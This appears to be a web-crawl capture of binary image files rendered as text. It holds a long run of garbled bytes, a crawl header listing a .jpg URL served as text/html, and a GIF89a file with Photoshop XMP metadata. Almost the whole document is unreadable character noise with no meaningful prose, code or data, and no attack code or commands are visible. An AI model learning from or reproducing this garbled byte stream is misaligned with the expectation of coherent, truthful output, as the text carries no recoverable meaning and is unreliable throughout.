��*�+��'��Y�Y�)A� Y����R����*�.�⺅�]�2�Q4zG4�n3Y<S,��4JŘ\4
�%S����
c�
���ʶp,F��{x����˖��c_�e-��F�M#��n���닲Ѯ�~-P"����`ֶ�.i���΂�0K�c���`�r��`��{���H�_��@�Y��RD�߶�5Q�N�6�Ct��O*��B;���5p!�?�I|��5�ƺ���G  �
 T!�H#�dr� � #���2��2�/_3L1�0��#�d�5�!�w2~'�O?��Ӟ@o'��3� �Q矏��L#�R0-H���XX�
��`��ߡ����h�{:���ZK�U%�ef�^_��j
����B�8��T[����z4�(��A0V1�PaX�[�a��taE��2B��K.��/��u,�8�k�ӱ\�b`�Mw�vT,2)�|���/�ļ`�i�doQ*�A���a1c��F����ƙ͞��-U�`F���1F�qE�bd��ǈH���s>�я��~��gh�l�P)ֆ ���Dn��0�8t���$�0	�M!7%R����H���C�P\4y�� R\Z]�d$U#tN2]5��\�J�3�`gbSL��D�
q�:�)��S ���C*yg�@�MHu�z�������0�����v�F�#A@0E6��#Lp�HJ�(Zɯ~���,B�e(#��_(r�, e��
����W�Á�҇=�1gc�x���A�4�䘆2d _ܥ]r�\�2�]�F#��˔pYĂ`�9f p1� ��1R�t�0&d7�N.��`k�	f��s������j��|�6��QŴfc���&D�L���`Dz�̃d�+���V�j?�Wz��*Ʋ*=e���
r �PW�J�ҍk$c��������<4J�c
��ф:�.C�U�\فj`��m8p!�#�c@n.�ۀ*��u�f����X���Sv�Y��2ӻG�x�y	1YA�ғ�6�	��E�V�;��`����c#hBv`�g� + �V`�z&�}��U��'Y�⟻.\�	�Q�DX�HF|�P�B�)T)�E�5b��!+f��`��� �5f@��@��0�a���b^�ʗM���q|i.~:C����H^�V ����@v
��x���r�3�Ȣ���	0�r�,4d�NE6��m���3h��0F�.{r:��f$cE�*a��WF,'522ovX�ć7��2.�AY��c��l�L19�"�q�0-�R�L�(�S�ª�@8�V0j��Z��:o��&U��L�Zv(��J�Mp��I�����l\�s=�%.P�m�`�s�]�v`��M�u������<07	����rSQ�do�D"�on*뛃���4��=�A^��aj�3���ϔ(�%�0��'�eذW���K���X���fJ:8��c)ʺ�(@Y�� � ;d�v�#�PF-�a \C8�K\��z�K��a���(\9;~c��PP !��/b�1�Rh`C����1��A3�u��x`]����gY��������Nwƣ�H�����x!�	��X�WI[͈9˻&�i��CS�� t�q� ��ڌ�l��%ط�_T��^ߚB�E����[k����=�i��jCі��a�j[���0��T�mo{���R1�g��_W�䷷��moI����6q�~+�eH��P��	_�*ȁ��/��K0\�p�tc0\0���^A�P�q���9��i�
8���H 3��z���XH�k� �<�90�i�������*�X0 \��f��!�y!B�b�Ր�ȅ�2�b,<�x�B�`�7�:��f=���:�*и*��b��]X �qp35���4r��3�x���%��У	賲:#ʠ<��y�Ѹ@ԣ��UP��31�4<R#҈^ȅ/�q`W0�X0� �+�H��(�R�Ӣ�I�҂`�R*>T�5a��1��-��&1Fi��#��.,�j3�㪶p�>`
&�37X��cG)?�Q��|��}�~k?��$���/��F�����x��ܧ�q�s�ex@4��R(wh�k �h����d�dA`P�]�@[��eX	Z�X�hH)��_�lPcPgȹW�ɘd�d���[P(7B Ot�wh<���Op�-�7p� ښ� ����&S���m�)�X�(�;���<�-X<L��ȚȺy�X+�@�B��
/P3�<�1�:�K��P���$*��˚�XW0c� �!�7��T  R�l0�����RX>Ȅ�-�X�\�ך�L�܈Ӝ������������L�Q%�)IZ��3 cNi0f�+�`�F��k���R7F�������n���?Z9�Ki����NY�
p��胳r'�p�>�>Я
��0hZ�4��d@���^Q�X(�DHM�W0�h�H�d�9C��z���V����%O��N�PPhP��V �V�0�P���X���{`���
wHwx�q�6X�Ba�\P;�С�#exS�*S��������DQ����D1X�H���C)��G��y�<5��S��29�>��~����٢��KP��h2IT���I�#KC̰	�` B(��\���1�DEuiR[�L��Ӳ�ÐŁ���hӒ�՜O�Y����U=-�T�)P�h�b3���LM0 c����j(��K�fL�֩>qkN�?b27t�&���i�F�I/���|B�La�0���4F`���C�ȁsE�s�4@��'��������hPlp��c��0�ox@(Q�P]X%��-QP�X�-�Q �Y@�Y Z@�\�H\���f��(@ٔEY��X�t����Z0a��� ���*�؂�J�SR.ĉ�@ (%Þ��/�T(�c-Mz`��˅q���;�1�D��"Z��0CĈ+�,���3�8�A����uA3�"LJ=�LLc�������b\x�9�l�OC$�F�ʍa0�ᓚ��O�;p^ˍN-	�$�ڛZ��̝����Ԁ1�^��,�6�:N��g��eeVr�Nm,?i��ίj�7�8qj�� �(��R�,S����@ 5P���Q��������Wx2��
#X�z�OP؇%щ�؈�X��Xd0�Q(�rP$S���Qn��0O(bp�U�64�_h�eQY�͂0��0�`X�W�I,�Y>"�4�K�:Ü�;><����(�q��,��m؅���x3�{��)����ʝ"���3�D�2FX�(+�8��*�b�H64@��A�"M�WP�3������a�c0ĵ�8�H�[��X�h��N¤?���`�5ԌR(�)6�����?�M.��M���A�O�d��U%	N��U\Xi,Vq��_�>�uNߝN�uel=��m?o��m%&�����ȁ*��X��a^όx�0@xM	��W��hƆT�aP�`i_��	a�O@�_�p�Xd gd �5rr�ZP�aX�؃�x�{>y~��XS�D҅X��<PV�.���+H�j�	�:"Eڧ�;>ʪf�:�!�/���2��)�����T0�70�` �e��5b�*��Z��y�R�4�У����� �	������<�����_( ��"L�$*T��j��4~Kƀ�cP�)�((��`U�R�c�U�f�a^��_5�d��1X��sF�Œp���k��F?�u�W~&�Y�&�m�N��$h:���JhCh�P��n���^�<����\�OZ��l����W��0�s߶AS@Z8)S`E�UT�R���p�=���Y�n(���q��VX�V�펳`e9�N�<����6���莧����Y��^-�Ee����Fa����*�7�҇1S@����	�\�;��"c�fG�5N��"�"b�)�AKs8�/ֈ@���ӈy�>cSv0�c0�R�����Ƭh���� �d�&:�V��<.ڭ6��kU~��leh-��eI�4@�lu�}���
�, O6�Ct�5�C��1��r��}��{fh	a��l~����\�]p��>�xn���H� ��H��|>� �(R@�H�Pxt}؉�؅��e��>٠@Y�^Y�o�a�+�No�p��Q���ď,�@�K��(���Z�AR�8��&ˠƪ\p�U7+8���)n��س����'b�	�<��Z/���O�D��3-�wЇ�=�a�cS_0��-E��c;�g�Jk��}_6�U�~��#NU���2	<��Ur,�Fs�Fi%�'�&oT�E��
&���d�pl��/o�6���\O�0y'�H�����O�=��Ćo=�a�<��\��A��r�R�H��B/�Pzh`�Ȇ�XO� O�Xu��n�؇Ņ0 o�{��S'��zJ�ѣZ?*�I��b�9rJ�9;��\8�� C�N��ap�b���Hb�����pύ�nv�Y���R�I4sj?��I�#�$�*sx�c��`@����8E�څ|���w�\ ��!��`� �$��]�g���N��V�s*�H*��L1G~����
��	ȁ�f�Gy�_�4ǧ5�6g0l0
��i�	�m<�PV nVP�� .=�Bot�/�l��l��(�S����٨r�Jq35j�c (`�ec�W�x�o� ="l��A�.[�|��Ɩ=�̙�+bΨ��(.-�Ĵ��F�\:�Ur�K%�y7���#{�!��.o�����AԖ���iN7��ɨ_|����Կ8���e.���xWz���-�/��4��P
��Ä�� � ]�ۅ�,XpB�ڶo�έ{7�޾�MH.����q\�N-��1c���>�Z�pu�.~���ϣ?o��+#�Ï/>����� ?�mDTA���W�:�P�:ܷ_dQ�l�3Am�1�?j�aH��`�F������v�:�8�:(�+��6�J*���(C9d
��"��,0N�@%�'P�A	%��iYƐM+�D�A�$�И�2� �,�1��E  ��+ �R+��gLV]e�at��J-��I�09�嘟WI�+���L)ISL3�55^��VY6��K�VKtZ�RT��CN(�P�]�F�VQ3�ЫJE�z�Y0�z�[���cF%U��8UJ�:���^�l�#Ţ�.���Õ�ə�7ޘ�Z$��v�����[omk���q��¯1�W�/ɜ�4�Q�v�UW.T@5�W1w�al�z��ױ��';���_8`�*#� � 4HH��j�!���R	�#�xb�Lȃ�42x��7���d*E����)��I(���dlQF2�	pP6@d�M�1 p�'f"T�Bs���B�D��	\��-����.�p�
1��LN6��3Y��>��,�C'j!�)CND���LͣS.� ��,OU���n�b��
�Q�if�U�>R��Ӳ��3QY����؊�j�9UR��.��%��H6P�TKV��T�C�mN��@.᎛M6�s�	��Z��s�����o������ a�1 q: �dLʨ�*Ɯ�e�p��,F��alc��=��5�=T`�j�5�@@![�~t`��l?L�AjV�}hN��Hv���#'J�����(F3:P(Tq�s��FP��D1�T`W��(� c� �f6�!1X#8@
�dnA
hAd��0�	J���R�-����)�aHSl`$�H	Ln���M�.#I��!'Ԩ�s� ���,e.:��36�X��)RЌ\��[�`�b��z`�hf[��^"�9�Ԥ��-V�(^>ky�SU�L�=K#�+VA)�c2�r�L�2�i��ⴀ��
\�}�d0Ș�H`~�c���	��/����&4\��`� �/�A�H�/���d�:� {,xA�G�ܨ$��� THB�R������Ah��
T��xF.$�'  8ͩN D!F4ڋ4���TPF]�4*N͊��6B�E"�"�h�Xq�����d����t	r��&2
S���0(faWd�bI�4�9��Wsr��*�:�*��I*�QI9� _��dd崨�L@3܄��r��Z�i��+/Lg��|@V#IT!˯8�%"A�^�Dd��UA�I�t[��1^Pf�Np>oz�4G3X��R�EX�s����<�~@��8�2T.�C}������-`��(E\MA������+�
�^V�3 F3d�_� ���,|a[.p���,hE������E�uaa]��¬��-�
]|���l���
�B#�0�/Pl ����2~�4������٩Ύ'��X�bE�F9j����>���  *�@;h��B$M�-MB���g<�	U��3& ������F��GS"Rq��Bm�Y��U�Z�B�B^��#!F��͌eC[6L��m"p}+\K1�R���P �P�@�Ր�0E5���`�n�^(^beG�T���SdI<�Z��zٕ(s"\�!�θ5 p�J��j��I)�q�c*!�4�$��i���@A$�a�ke�kA,��}�s��X�0�*
�j�An,��L��mo`m!'�i���l��t*�qxvm���{AA����] `_T��E���
>S���\�1������p�[~��#���*�Tb �'�йqvN�X@�
+ΌqQ
H��	U�4��c������9ł<�!k�=<r	�� j�AT8(� +�OJD <�����0�	D 9������נM���X4���J��*Ba)�Y�S�"U�������]Ƴ�4 Ζ%n��LtC��ꐇ<IlRb\�Z�v�&_Ά_aGB����3�	�cQJM�:���3\��?3�u��M�U��O��y�����]e�-ɵ��X���'Pa�U��_f.g�� �?���?���Yj�}���Y�b�D�!`�����1��iC0P������� $�.<�!�
8\|A���őF�ّ{т-`�1�`��	�N�B�ʵ+��� ���e]҉����/��X�%F\CBA��8�v<��M�Y֩��qׅ�� ��ٍ@���ݕe�}A8�3��4AD
#�D �F@N��0M�; C���%� � �,<M�9b��Ya��!I.��W���B�dClbڔ)x���M���-<�����P�	���@��\d��p��$�^�l�6�e%��)��hł�,)aR1fR3�-\SNP[*P��j��;0�6r��Ï�V6r#7j6�V5�1�����l�#7��<��6�*@���<�=�c�H�2��F0�@xE�x�F����K�� �Mz`|m�b)�B��AR��y�Ϲx�y�Ʃy�.x�������`L.�� ��`���ydD�a���4�/L!@%u�/\�<!r�tP�ud�ա��I�Y~��y�VRA��R��$Aʠa۽L̄�\�H��A�a��ͣ|��!�U"&	#>b�QeQVUM.l�8�M�͕��2�8,�2ؑ7� +������(��|=ĥ��׈M	 �;i�O<��o݂.�!i_�}C*��2؜�#3� (��V�1JVd�W�_N@ ��=*.�B-P���c.�;�4�Z6��;.�*��?�g��/�C�N4>Ǎ�<*C���h���Ч�,�A������J$��{� �0I	�BF�	Pi��1��QX�@�]�����ƽ܆��dM�B38F�O�Xq�$.C-4@�XQr��I�RJ R�SV�m�Ĕ���v��)Vz��P��)�LY�!˨��� QX�pYU \�>H��C��i���C��H��@� 0�� �0�S9��U�`JՐ`1dC�P� �p���;�;0U+xǱC�⣺K�E�	 @�R у��ͨ@@�q�2��E�9�pJ���& ��(Y��j&eR�B���HLC5 ���1����KWC-���vK&�����ױ愀}%Zk�V��j+%�B(`�ve�*�+$�g�+D�:�¶�+%�B.����P5����'}��� �.x�m l�K�<*](
ĕ�=�i�׹����14��@+�$��`�\����`�B������*�XGt�С��,������B,̨�40�tLG�Y��B8\]b�z����}�G!�B�P��ץ����)�]B��d��d)L�T\�!Lq��0�P���������E�`b�Y^.|B+�@��3@���BDA �;�C2��/0ؗ��Dp�uZ�����, ��	,�`���J\� ��;�8���+.��	��ꦭ9S5V,p�&�&��-�;��4P�HY#i�5���HX*h�,��1PC,L�1,�0�ݦ¡NC-����B�,����.� *l��I+�l��k���N��&_�.��)�*� �K$�K��O���9�I��@����N�آx�Z��
���1�@�����2�(*]1��jI	�n��`0,C��mX�v���l�q���ͤ/��� 1���\���s��ѹ��(R����B:H��h�$���� �y� 4m}h%R��P�@��T�Zn-��Z�qt��e����|A���� 	� $$"����ѩ���D��B
|�,�����
.G�'$�8|�'t�(�BA�Z\9��E�X�@$X	,���@�������B0 �)$�-�]�@���οP�*�'3pR�3�X���r ��H�. oi��&(8�0��8���k�ƂP��V��*�.���.�A���c�`��s���w�3=���[3t3�B3(�9��t� s;Ɔ��o�v0@���)�/�j�*@p�W0 �0�� C�]`z��zRҍB,lFN\	hN�����*��iX�Zh��`�V�x�@6CJ�� 1B�2,C�
q ���Ղ0`��&��Q�H@Ζ���,���Svm��E�U~1�y�Ӳ�ӂTI��
�	<�{H�0���N�Z�H36c�������i�B���S�mTQ�U� }�B1(C:k����Htr�`�ր��*2I���+~�8��3�@BTc5*��p�N��t���/�3�0���*�n�"s�)3��Z���d�s�J����j���Tc�9�6�F��A����K|�7����s��A��<�b�~��@�@t;´��wV4�Ȁ9N �*�E�Wl$��<��<�"�� tj�7 �:�B���8  ��21�o����N�6���W�6l���7����u�"���M�1� -d�ۤ,�&װ`U�lVo5��B1Pw�(��Ă4�s�W��E�[�TVLx̵����5�����]���_�GeYUY�v��z�v�2��2fC�i�rQ�vkV��7~�Ո�hOC*=�#S��]�MgNj$|���� 7�t�̚��	�P�1��m8����	��-t�t�3��uS7�{7v��;uSw�F`��,�3��zo�;k�6�@|�:�@d��A�G�\�*����3=�/>��@���x� '�b���={�D�4L���
�6 �)D�-�9|�	��h @�W3.X0��t+� j�O�	�z�6��8	�'�X\A�l�f�,~-C���*���Yp5dI
�8Hu���*COn5@)����r��������P�+}x�hD�X�	Y���j!]w!�����5��!x������������]ڧ=рA�љ�[vf3��X�T�UM�`b#g���ST���'dk�v���5�����>xV�J[ �:'��.��s�˧���S�w[��3{��j��j�~뎾��j&UӪ�������F��A�wW0}�/C�����ins����N��K�����tE'��πtNx��z�{��) �6�B,J�*<w�<<���2����}��Z����i���{ո��"@�*UjW�U�X�Z���*m�B�p1o�B�Q����-�B���jU�c&p��v� C]/a[��د_��uS��S�(�r��*�E)t� !�� 8Ēj���p:�fe�k+�j�:t(C�+ذgѦ�cD[�o�ƕ;�@ۺo��K��޶a���;�/��v��KXoc�{萬c����1�劳Y���-T(ήĕV�
[*Q�sŖ=�v�\�D�0ej`)X8p�p!xq�!B,,�a��`�s�\�c���Z�-�*T @�f� (Ơo�.g����+�P�C��¯�h�����{������tf#��Y%���QɄ	)���`J(�M`O�X�	1D��qj���	w���]`�q�b�Q�X�Fw�Q��[�����V
0a��G逌��y�q����c�0��]L!�f��L (  ��E�efPobtaEYh1 ƹ�����[v�PCQHt�E{#h�G�!�ȉ��\TA U�!�ZJ�E"�N*0%��ifH�`R(Raj�	*\p�)�Sp!�&g�9ʨ���a�&�j��j���X���*�i�*#�k;������[�K�� +w��1����w�¬��"��{u ���6s�4#��L5�F%��kK���?�$�J�8�(.!�� ��U'g�~4g�[j4�$�|�>3�3F=��&f��{Ͻ��PA���?���OhSi����1���[�i�q�p�QDM4�=�)d�z�1��a��ʳq�GZ�!V���c�|R;W��쳱D�_�x�ESX9Ʉ3�|�\"�Ŗ�����c�i���2�{�����A�PP }�����
( R"�I#59=�_B	Y|��$oL@0%o*����Rh���E'd��X������R�
�� Xa�}
'i�R������+k���kGK[na�[x߽K�u�W�0��Ř �n�LeH{�_��L�\�~����WiR#���fa��'ƛ��b��P	.`Ņ�=ݡ�3B��%]i٠[$Z����N�0��p�eP�eP�{T4�,q�:ӏ�|�3��T�0"�h��(��J{PЂ���L�BB�Ԍ���L3X�1TF���b;�׼�5��l{���6��M�� �b7s�FN�&��]�"Sۈ��H�8*@�@E(|�Ϩ��B���	�&�LQ:D�t&K�@
0���%��Fl�D�nT	�\Me�	�$D����\��� ���v�e�"( 2
�:�Z�&`�X��>�d�,`�V�������[�,`\µ?r�/�ۧ_��.2pQ ��{�O�������C`���~�� H$2�p ��P��yg#�yCƐ� �.���r"	]�P�̖A9j�Gf��J�h��9�?R�����%C�Ҧ(�x�C�J`Dj�B�Rqc�0�� :��r+u�WI�� ���9Ȇ�u�8��n1LO�q�]�D)V�Hio`ŋjtM*C��-|A�a�R���HD"�
=�*��+u�DmcQ�kA
P�L���p\DF"�-o�0AB���be�s���bMi�j���8�1r���P����pV*��M��t�S'^i'Z؇��tk[���a�.u�s� �@��&����BjSЂ��g"*��h��M*6QH86�@��"��$��A��V1�`�� +1/C���� ��){�9(� @�T��>( ��:љ{�����雏*�a�c\�l�*��^Zq�Q���Fe~ՊN{�[�ד]�s���>��9$���JV���P��#��������`��N�/���f{7*��B��XST:�υ�t��\��VŽT���\2��fCe<PJ�T=s�l��2l���d@)
ϲ���
z6�u9�b��jE'�k�;�Oy��~���@
@���-��o��[P"�^n 7����kw(8͂U���986S�(2*Q̛6�@VaI:>�sR�*.p���ϭ�uvѝL��!�A	2g�`xfC�T��Xш:�ϏD�c�=GՉ	TQ S�I>Z-\�^^���r���
]Hj^6Y�©�V,Jl���]ќ#"5DGb
PA:#9��. ���f��bP8 �#ĽA��ɜ*2�f�B(�B
":��� P9+Y�Z���ft�`@H�'7����1C���&���x����v���
��4vb e�?�N����_��+��
:��,f���fQ6Z����������Rm���Ύ׶
`o   !�
 � ,O�  #  � �	H🯃e�B
�Ç�|1D�P�E��.��B�F� 3Z��Ж-_&S�b�j��UĈ��5��:���S�V(
���E��
*]:��Ƀ���c��իX�j�z��AGSrȪ,�UǪ]˶-A;"�K)l�UemJ붯߿K�5)�V]��e���ǀ��4�k�Q�`�ZU��Ϡ�JVy��[�2��U�k��Ds�UC�)S2i�=�������u�aa�M�Fͥ�k��Ǟ=��k�d�H��'�òG��"0�k�ҫO�����]��=��#O>p�rX�]mKE�ux�?
� A�h�y�HǠ����'v܇��ˈm�)�4�p�c�'�ur���?�mw`sJ؝x�Q)�]h����aV{��2�bʔ���kn�k.և�X�sn2:��x��$lY¸]����ɐ�ie��##(|�8Hk�E3�'�iw!���� ���#c����M����8Śgn�^��4J
�ux^V�SL���
(ۘ�B��e��y��cx��'�<�'P��j�i�J���'.l�k�X�1�T�ꫠ���s��W�?��ia�k��w��������x]���0呲�XiBm��x�*�|Z9�k����`��5*�:�VPZ�.���*L�R�nh*lZi�L�ƘP�?�� �X���	�v+��~�#�n��@ߡK�7��滿���l@Kj�	��*�L�2�ggo�Z���wh�6�v�2_����ɩ�
����<��V%��*!����*��2���s)�q[���(л@K�5Ý��p7�J�}��}� ʁ�"���.��m]���&��L}��mt�����?�F�HF���V�z�l
�(lK+pS$I��K�� )���ۥ�T�}W\�}�Θ��YrߴU�P-�V�9�Z'i`�io�<���G��\���4�?Ofљ���B���yγ7���jH)۬v��f�+WSp����e}GF��{�T�.�x��Ȳ��v@���-����e/i2��&q��\�Ü�NDHz��Dn�ֶ�A�^ܳ���x!���\��V��qA �� ��-��2aKڎk����U�B���\�D��;�Y�$�::-�@���Ŵ	R����4�1���FN��-�M=���"E$<�]�I�С�l+N�[�SAf��.����	�U� �@&AvQ
:�bE{�y<4�a2L8
��y>�tӚX)�&5�ɂ�,SB���v���8�/pa c@)�D'
���~���2ic0圥��:��P� ��P�<�ɔ��0�(B�Ўn%~Q��\qz��Lg0=�ұh"��/~#�[a&ө��p���Ԅ&Q���t��Ԓ����!�@A:����\@y ȪV��7x�\U�	�q�e� ӊI��ꍂ� ���*d���B�`�K�����UP�[0�aA�Q���0S(�ũTJ�C"K�R�B1�Y�J��.cĘ5p�7х ��0AA�A֘�-х-⋲*�xR_[�VC��!�B�U��T��@vQ�Ek��V ;

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/1475800875177.jpg?4526001419261313105305236537133582678274554021768412179815
body_size: 98121
content:
GIF89a�� �  �։u�����������o�vie�%*&������ٝ�����ڎ��֕�ptiKTJ��۔��� �ҫ�RJ7��˺�͎�t�������rm����ɸ����l0��銛��c����kgS��W�oQ������������a��ɺʼ������ɼ��Ƹ��qh����Ƽ�ػ옄�ɬ�����˩��|�������������˹�ƪ�gU���1=4�[�oTCּ�������Q/!�ƽ����׻���J f���U_U\jf�WK<IB���53@���w�{� �����`���n�������ɫ�QG��I�֭����ֺ���QThȬ��#ёRqݼ�����ƫ��kVn⪢����9-������ٗ����������������x.n�~;   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:CC1B32D709F611EB953AD1D2E1EC26A7" xmpMM:DocumentID="xmp.did:CC1B32D809F611EB953AD1D2E1EC26A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CC1B32D509F611EB953AD1D2E1EC26A7" stRef:documentID="xmp.did:CC1B32D609F611EB953AD1D2E1EC26A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��}���������9:����0�I�������������ee0m8�2�?��5:5��������������%~�����������X�������}�����������������������������ڌ����b"BP ��dI�b�ƀ2!�RզՇX2Ȱ��Ǐ ]���@��(S�l�e�˗0��`Bs�͛d���b����:4��	�*]��B�y�J�c���N�d�Q��WJDt� B��ٳhӪU��m�p��ȝ{��ݻ@����w��L����_+^��An1#��`'�`3c���0ʤ25Qbө~�Ґ�ǐ�c����s�^A����^�K<��.8Y.�y�9У3U:'A��؇�h��@�݊ok�H����@K�}��ć��K�>�����ϟ���O`�CUT!p1Q�g�a��A�#CE��-����D^(k�ֆl$���a�Az,��� (㌃�7%��2n8�v�)$u��X�v�����L��Y�'�T���{��W~����`"&�>`0�z�� )Ҙ��^&�"!#~�F���+�Rak9�h⡲�YM*����d�椿��K
_X�S����#tC�*$v���$��6֓�U�jYk-��|[�ץ�a檫|�zTA�P�&��I粖ٙl$~ �EdP@FĒA��Q+�*���!ɐ����(E�K��G�(�r��:]7�딿O95U�N��ũJ��$�P����쭀�Z�g������ƽ*f&i6�O�Z���2���p�+�v��	�n[���bK��)
�@w��"���ѻIZ���ċSG,Ӏ���QS����с�] ��fM�%�R�Z��*��s��܅��@�ܖO�ʹ"'��r���i�-]���4�s��^�톮���'f�96 ��n)�����'W�mJ
�CI'd�'��RKuTtۉv¼+���h�mG^��0S�_��+;x�Ŷ@��_X�M����_�,�"��������*7[8�ʐA��|�̌�|@�8k�hh!� ܜ5����p%�)_��FD`E��Հ�~�����Z�r���Nl���������B��~@��P��PF�4��i��w���M
������
,���48­�p�@pP31�O&8��2P��]�'�"�h" p�6��	1J���/hjoS�N뮦�\��࿞���A�;'�]��H��$?p@�e�j}��6�&7�C�e!�R�$�xD9Nf��s"���d ��h?0T������N�E�,�����Z��b��\�@�A7D"d �R�4�i���p�)��J,`�9�E?:(��Ŝ=�����AB�*BH�5��HL��VjBY���q|����sN��}1���L<�����C+Q��'Z�����-rd�����eB��^�tf��j��Bc��g�|�Q��DRvp@\����5���OW�����,�1�&A=�n)�j g�P5G�Y��g=�t�G �O�7� �@B�����0�9���ش�}hDťQ(V"��|VFc��.p@�%��	n���i�fH)b'�d!#���K7�����Bz�`�8��~�!�Fd���-A7`�����MLk�I!?@@��
��7@.r��G�3�I��V��� VmYr�ⱬ�Yx�;ޱ&#
Q@����2����r�'��:�����S_�����5���h+� �<h� '8d�����3S��	�ؒSP�%f�ӈ"kxa7#��Hx*T�*���)jOԕAt��RU`"cjY�u��N�&w�L���H�n�l2��Y$��H�so�2y�l�c4` q�0���U�A����y_����p��f5'AGxlL0�Wt� qV��`�#d��=B�sT��n�Ј.W1gJK7Ԙ��FR�>���%m
J ����H� �'�L�`ӝ�4ndcߥ�E0��X�T�W���u�n��B
��*u�M�:L������f߷���$���J� ��&�T�ԍ��d�^{��6���mC�P��s(�j$��<<�G��#k��J���L4�-ζ4s�D�tC���ud��� xd} �b䅼!C���Ź�q��վ}5��Hk}��>�1 ���#��GV���"({����ǧ�t��g������ĵ���B|�p�PN��Cwǝf������XJ��d '� >P�9T`�}�@�@3�X@��ޖ�Z�����{�,@����4�MiL���?P[!ym�A��`���yLS���8-�қ�����	���~�����[O��G���O��o��ރ��}�K��T;��I�j�s�ZG�@t�Ml��'���l����_N��NJ����<kH!0�9��O_��_`їAϺ֑xfr�=� (vc@8�X�pow��YH�
~�X�g%�gG�K{�"|�w�'p�a���U�@E �)@��q%P4"y��y��4FZ-���0D1\�D�b�; ����651Gx�o����CH1C+��$kj�$��[X�W���J@��{St:�|�şk�0Ia�7}`W}v�o%
�t�G5ۡG(~��}��}�v���G&M'd�V�T_����Z�u��u�h�:�`0V��E ]pP���@�P }��R�E؁x�����"�0�8�d��!j��q����y��y�&��#�D@�F��Z��a+�c<�ȍqE�C�V4؈����1�^8%��2�O0�T��M Q�FxWh���m�|�E;�6�sA}�FO+���d@�}9��]�^C�؇�Hm�tJ%oE$Ɉ$)_aF�����|��������vQ ކW&?�E`W#�VKp��JU����������6���#Q0i'jڨSB$T�j} A���%^�#��QV��%d����n�^�t�?�"�Z(�MX�c��(�}�E����e�� ��6�n��}4B�gt���9]�T�d�7�xH:N�A��ͱ���t�JJ�(u���>�Iâ�跒����؉��u�_��y�� H`e�ieaSy0��'h�Ճ���ک��ɝ�(�$�A�"�*��uIr ��L�jeM���:l	��UWr�z	��#��7���~u酁)��A��h�S2��vpee�/����  ��9U�����&ڙF��p)��; h�8] ;m���B��`��YWVp�=��X��u�ɛ,��� X�I!�Kh `80!3���Q���S�#��fU Y�g�I��h���9pl�h�	��
�q,6j�eq��V�vG����Z1� z*|���O��i!1dp�L���
�7���mu�j����j�Z@j����zzA ��d��%z��Ȑv�c�7����� bЌ41�rA�ѳ-�;��&��)��*~�If�e�Tm�" �W/�����,I>�R� �Z ��hƤ�E!=R�TѮy �U�������Z�ʯ_�x�7%P�p�jz���m�9oS)��1<�y%׌����5�q�`��y����q)�q�{I��W��
^�����\(�����z�t�}�j�L��	��?��5HI�T�����(*Md Vjg_�:A�)�� XШ$�Y��ʵ�9e�v��c�g�
���Y�Tk��֭�ڛd�R�7���y���C�*���3c�cPH�d�T��!��긾p��s �!w�٢�	w |�3	�
+�� �1�e@�o�F��/0�$���y��:=-��m岐���P�8�R�e�7+%9�;��?� �� �\ ����Tr	'J��p��4fQ�#``B� 4#���Y�9X`y�pDa�[e�nXY@�r���:�k�	�p���!~����W��T��UJy .�{-I�\�� ��ks�� [D0 ��KP�fP(��£��)2!ы�ں4��T'���#+��Γ<��t`�A,��I�*�� Û����ee�GAJѡ�s& �!JU-pRШ�b�U�Z c~��k1
6�͈�-�P�7fV\��� >�ʣ6�����@E���@���4 �Oi�u��H��ы� ��z�s��k���7N�A����ငw�,����N)QꮩP-5��������6XK��H��S�Ɯ�m��@P���|������ �mW|����Z����{AJ��G ��q����,š��Q�	�<?w������w��R���Z������|_�Up4����U Rp ��m ;R� �Ɏk�Xo�l���``!����h��:���0������'
4��.԰�����<!H6��L���S����<,� J��l�ȼ�/k���I̠��<͡ZǏ�v
d`=V��V���6Z2�
y 5/�c]`E�<_�-���p+t�)�	A~T�G��9��P	}Sp�Ќ\�@ ` �=���}[ ���a�l��H�S��P�g�7�H�>pg�A" �`P�Fqt�7M
�`� R�\$@=��-��i�E}Զ\[Wy���Z�u�{�M`�[+me���0nC�7�v�������s�bM�/�6��O|���r�[ż����:;-P Kp����׏@��	�ק6�-X`�Q`t=~i��}!�`mЕ}Dʁa����b7�7`�   tc}��K����$���eQ ��&A`w���z�ZT �#�p�� ���C� P�R�jn�CMԃ���
y�?z�4��$��q��Z�@[ǵ?�M�����)����+�񍲉A�?�<�����<'�P�������]��r��N���B�\E�K�MK�wm��|���vI�͵v�/n�}S��Lt������.��}���p�P��`�7�٦�}��-��B��:�m�0��&���3�R�Ar����@�@���wk�
�.l��.\ԯPp��s��X�&f{��ື���Ă��e�ڨbب�.ߊa�>=��ߖ�գ��g-�O��;�WcA�Ū.�~���d����	�3|c=b��7���k���ƭL��N�������Ľ�:��K������� ������=�����@p� �TA�L}s�襳�XV��{j�r��i��nE 0�`�s�������������P�hp3��ޜy��B�1j�|ky܀b�Pr��Y��J����������!��ӳ�MKwAS��-�����?R�̫�5k�U8�_��=���lK=k���f�ݳ��+��ʑ�����v����P�W_�x�N/���]��_�?���@�f~~LR}��.��m5����9y�60e�00���8y��~I����?]NGrr{�T0�!�!��N�TC H'12?���������������1�]��%v����~)�)^}�)�_?5�}��%}N�K��G��9����HX"�c��ŋ�4��Ł�^B�I� dR����%_v(�IbE��(r��ɳI�:\�BȜ9	�&���� L�6�:5A$K��xx�kD�_�J�L�~�i0�(R! Pd���M�$eK������K�0�x�*ֻx�c���2^�;��WȡC��1Уt�